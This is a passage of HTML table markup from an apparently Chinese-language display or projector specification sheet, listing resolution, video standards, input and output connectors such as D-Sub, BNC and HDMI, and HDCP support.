<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 92px; PADDING-RIGHT: 10px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px">固有</TD>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 339px; PADDING-RIGHT: 10px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px">1024 x 768 点</TD></TR>
<TR style="PADDING-BOTTOM: 0px; BORDER-RIGHT-WIDTH: 0px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 0px; OUTLINE-WIDTH: 0px; PADDING-RIGHT: 0px; BORDER-BOTTOM-WIDTH: 0px; VERTICAL-ALIGN: baseline; BORDER-TOP: rgb(204,204,204) 1px dashed; BORDER-LEFT-WIDTH: 0px; PADDING-TOP: 0px" height=21>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 135px; PADDING-RIGHT: 10px; HEIGHT: 63px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px" height=63 rowSpan=3>输入信号</TD>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 92px; PADDING-RIGHT: 10px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px">信号类型</TD>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 339px; PADDING-RIGHT: 10px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px">分离信号</TD></TR>
<TR style="PADDING-BOTTOM: 0px; BORDER-RIGHT-WIDTH: 0px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 0px; OUTLINE-WIDTH: 0px; PADDING-RIGHT: 0px; BORDER-BOTTOM-WIDTH: 0px; VERTICAL-ALIGN: baseline; BORDER-TOP: rgb(204,204,204) 1px dashed; BORDER-LEFT-WIDTH: 0px; PADDING-TOP: 0px" height=21>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 92px; PADDING-RIGHT: 10px; HEIGHT: 21px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px" height=21>视频信号</TD>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 339px; PADDING-RIGHT: 10px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px">模拟</TD></TR>
<TR style="PADDING-BOTTOM: 0px; BORDER-RIGHT-WIDTH: 0px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 0px; OUTLINE-WIDTH: 0px; PADDING-RIGHT: 0px; BORDER-BOTTOM-WIDTH: 0px; VERTICAL-ALIGN: baseline; BORDER-TOP: rgb(204,204,204) 1px dashed; BORDER-LEFT-WIDTH: 0px; PADDING-TOP: 0px" height=21>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 92px; PADDING-RIGHT: 10px; HEIGHT: 21px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px" height=21>同步信号</TD>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 339px; PADDING-RIGHT: 10px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px">分离/ 复合/ 绿色同步</TD></TR>
<TR style="PADDING-BOTTOM: 0px; BORDER-RIGHT-WIDTH: 0px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 0px; OUTLINE-WIDTH: 0px; PADDING-RIGHT: 0px; BORDER-BOTTOM-WIDTH: 0px; VERTICAL-ALIGN: baseline; BORDER-TOP: rgb(204,204,204) 1px dashed; BORDER-LEFT-WIDTH: 0px; PADDING-TOP: 0px" height=21>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 135px; PADDING-RIGHT: 10px; HEIGHT: 21px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px" height=21>输入端口</TD>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 92px; PADDING-RIGHT: 10px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px">视频</TD>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 339px; PADDING-RIGHT: 10px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px">D-Sub 15-pin×1（蓝色）,5BNC×1</TD></TR>
<TR style="PADDING-BOTTOM: 0px; BORDER-RIGHT-WIDTH: 0px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 0px; OUTLINE-WIDTH: 0px; PADDING-RIGHT: 0px; BORDER-BOTTOM-WIDTH: 0px; VERTICAL-ALIGN: baseline; BORDER-TOP: rgb(204,204,204) 1px dashed; BORDER-LEFT-WIDTH: 0px; PADDING-TOP: 0px" height=21>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 135px; PADDING-RIGHT: 10px; HEIGHT: 21px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px" height=21>输出端口</TD>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 92px; PADDING-RIGHT: 10px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px">视频</TD>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 339px; PADDING-RIGHT: 10px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px">D-Sub 15-pin×1（黑色）</TD></TR>
<TR style="PADDING-BOTTOM: 0px; BORDER-RIGHT-WIDTH: 0px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 0px; OUTLINE-WIDTH: 0px; PADDING-RIGHT: 0px; BORDER-BOTTOM-WIDTH: 0px; VERTICAL-ALIGN: baseline; BORDER-TOP: rgb(204,204,204) 1px dashed; BORDER-LEFT-WIDTH: 0px; PADDING-TOP: 0px" height=21>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 119px; PADDING-RIGHT: 10px; HEIGHT: 126px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px" height=126 rowSpan=6>视频输入/ 输出</TD>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 227px; PADDING-RIGHT: 10px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px" colSpan=2>显示性能</TD>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 339px; PADDING-RIGHT: 10px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px">复合输入：NTSC:480 线,PAL:576 线（依据多脉冲图样的探测）</TD></TR>
<TR style="PADDING-BOTTOM: 0px; BORDER-RIGHT-WIDTH: 0px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 0px; OUTLINE-WIDTH: 0px; PADDING-RIGHT: 0px; BORDER-BOTTOM-WIDTH: 0px; VERTICAL-ALIGN: baseline; BORDER-TOP: rgb(204,204,204) 1px dashed; BORDER-LEFT-WIDTH: 0px; PADDING-TOP: 0px" height=21>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 135px; PADDING-RIGHT: 10px; HEIGHT: 42px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px" height=42 rowSpan=2>视频标准</TD>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 92px; PADDING-RIGHT: 10px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px">视频标准</TD>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 339px; PADDING-RIGHT: 10px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px">NTSC / NTSC4.43 / PAL / M-PAL / N-PAL / PAL60 / SECAM</TD></TR>
<TR style="PADDING-BOTTOM: 0px; BORDER-RIGHT-WIDTH: 0px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 0px; OUTLINE-WIDTH: 0px; PADDING-RIGHT: 0px; BORDER-BOTTOM-WIDTH: 0px; VERTICAL-ALIGN: baseline; BORDER-TOP: rgb(204,204,204) 1px dashed; BORDER-LEFT-WIDTH: 0px; PADDING-TOP: 0px" height=21>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 92px; PADDING-RIGHT: 10px; HEIGHT: 21px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px" height=21>视频信号</TD>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 339px; PADDING-RIGHT: 10px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px">复合视频\S- 视频\ 分量视频\RGB 视频</TD></TR>
<TR style="PADDING-BOTTOM: 0px; BORDER-RIGHT-WIDTH: 0px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 0px; OUTLINE-WIDTH: 0px; PADDING-RIGHT: 0px; BORDER-BOTTOM-WIDTH: 0px; VERTICAL-ALIGN: baseline; BORDER-TOP: rgb(204,204,204) 1px dashed; BORDER-LEFT-WIDTH: 0px; PADDING-TOP: 0px" height=21>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 135px; PADDING-RIGHT: 10px; HEIGHT: 63px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px" height=63 rowSpan=3>输入端口</TD>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 92px; PADDING-RIGHT: 10px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px" rowSpan=3>视频</TD>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 339px; PADDING-RIGHT: 10px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px">复合视频:1-BNC, S- 视频: Mini DIN</TD></TR>
<TR style="PADDING-BOTTOM: 0px; BORDER-RIGHT-WIDTH: 0px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 0px; OUTLINE-WIDTH: 0px; PADDING-RIGHT: 0px; BORDER-BOTTOM-WIDTH: 0px; VERTICAL-ALIGN: baseline; BORDER-TOP: rgb(204,204,204) 1px dashed; BORDER-LEFT-WIDTH: 0px; PADDING-TOP: 0px" height=21>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 339px; PADDING-RIGHT: 10px; HEIGHT: 21px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px" height=21>分量视频:5-BNC,D-sub 15pin x 1</TD></TR>
<TR style="PADDING-BOTTOM: 0px; BORDER-RIGHT-WIDTH: 0px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 0px; OUTLINE-WIDTH: 0px; PADDING-RIGHT: 0px; BORDER-BOTTOM-WIDTH: 0px; VERTICAL-ALIGN: baseline; BORDER-TOP: rgb(204,204,204) 1px dashed; BORDER-LEFT-WIDTH: 0px; PADDING-TOP: 0px" height=21>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 339px; PADDING-RIGHT: 10px; HEIGHT: 21px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px" height=21>视频-RGB:5-BNC, D-sub 15pin x 1（蓝色）</TD></TR>
<TR style="PADDING-BOTTOM: 0px; BORDER-RIGHT-WIDTH: 0px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 0px; OUTLINE-WIDTH: 0px; PADDING-RIGHT: 0px; BORDER-BOTTOM-WIDTH: 0px; VERTICAL-ALIGN: baseline; BORDER-TOP: rgb(204,204,204) 1px dashed; BORDER-LEFT-WIDTH: 0px; PADDING-TOP: 0px" height=21>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 119px; PADDING-RIGHT: 10px; HEIGHT: 126px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px" height=126 rowSpan=6>HDMI&nbsp;</TD>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 135px; PADDING-RIGHT: 10px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px">显示性能</TD>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 92px; PADDING-RIGHT: 10px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px">固有</TD>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 339px; PADDING-RIGHT: 10px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px">1024 x 768 点</TD></TR>
<TR style="PADDING-BOTTOM: 0px; BORDER-RIGHT-WIDTH: 0px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 0px; OUTLINE-WIDTH: 0px; PADDING-RIGHT: 0px; BORDER-BOTTOM-WIDTH: 0px; VERTICAL-ALIGN: baseline; BORDER-TOP: rgb(204,204,204) 1px dashed; BORDER-LEFT-WIDTH: 0px; PADDING-TOP: 0px" height=21>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 135px; PADDING-RIGHT: 10px; HEIGHT: 63px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px" height=63 rowSpan=3>输入信号</TD>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 92px; PADDING-RIGHT: 10px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px">支持</TD>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 339px; PADDING-RIGHT: 10px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px">视频标准到1080p，PC 标准到UXGA-60，宽屏PC 标准到WXGA 60</TD></TR>
<TR style="PADDING-BOTTOM: 0px; BORDER-RIGHT-WIDTH: 0px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 0px; OUTLINE-WIDTH: 0px; PADDING-RIGHT: 0px; BORDER-BOTTOM-WIDTH: 0px; VERTICAL-ALIGN: baseline; BORDER-TOP: rgb(204,204,204) 1px dashed; BORDER-LEFT-WIDTH: 0px; PADDING-TOP: 0px" height=21>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 92px; PADDING-RIGHT: 10px; HEIGHT: 21px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px" height=21>视频标准</TD>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 339px; PADDING-RIGHT: 10px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px">480i/576i/480p/576p/720p/ 1080i1080p</TD></TR>
<TR style="PADDING-BOTTOM: 0px; BORDER-RIGHT-WIDTH: 0px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 0px; OUTLINE-WIDTH: 0px; PADDING-RIGHT: 0px; BORDER-BOTTOM-WIDTH: 0px; VERTICAL-ALIGN: baseline; BORDER-TOP: rgb(204,204,204) 1px dashed; BORDER-LEFT-WIDTH: 0px; PADDING-TOP: 0px" height=21>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 92px; PADDING-RIGHT: 10px; HEIGHT: 21px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px" height=21>视频信号</TD>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 339px; PADDING-RIGHT: 10px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px">视频TMDS(TMDS is signal for HDMI)</TD></TR>
<TR style="PADDING-BOTTOM: 0px; BORDER-RIGHT-WIDTH: 0px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 0px; OUTLINE-WIDTH: 0px; PADDING-RIGHT: 0px; BORDER-BOTTOM-WIDTH: 0px; VERTICAL-ALIGN: baseline; BORDER-TOP: rgb(204,204,204) 1px dashed; BORDER-LEFT-WIDTH: 0px; PADDING-TOP: 0px" height=21>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 227px; PADDING-RIGHT: 10px; HEIGHT: 21px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px" height=21 colSpan=2>HDCP</TD>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 339px; PADDING-RIGHT: 10px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px">是</TD></TR>
<TR style="PADDING-BOTTOM: 0px; BORDER-RIGHT-WIDTH: 0px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 0px; OUTLINE-WIDTH: 0px; PADDING-RIGHT: 0px; BORDER-BOTTOM-WIDTH: 0px; VERTICAL-ALIGN: baseline; BORDER-TOP: rgb(204,204,204) 1px dashed; BORDER-LEFT-WIDTH: 0px; PADDING-TOP: 0px" height=21>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 227px; PADDING-RIGHT: 10px; HEIGHT: 21px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px" height=21 colSpan=2>输入端口</TD>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 339px; PADDING-RIGHT: 10px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px">HDMI×2</TD></TR>
<TR style="PADDING-BOTTOM: 0px; BORDER-RIGHT-WIDTH: 0px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 0px; OUTLINE-WIDTH: 0px; PADDING-RIGHT: 0px; BORDER-BOTTOM-WIDTH: 0px; VERTICAL-ALIGN: baseline; BORDER-TOP: rgb(204,204,204) 1px dashed; BORDER-LEFT-WIDTH: 0px; PADDING-TOP: 0px" height=21>
